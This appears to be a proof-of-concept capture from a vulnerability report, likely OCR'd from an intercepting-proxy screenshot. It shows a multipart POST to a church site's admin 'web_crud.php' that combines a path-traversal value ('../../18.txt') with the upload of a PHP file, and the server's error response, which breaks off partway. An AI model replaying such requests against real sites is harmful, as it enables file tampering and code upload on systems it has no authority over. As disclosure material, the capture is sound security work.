 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 375
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="old_news_img"
15
16 ../../18.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="newsphoto";
filename="aaa.php"
19
20 this is test
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 08:32:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28185
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in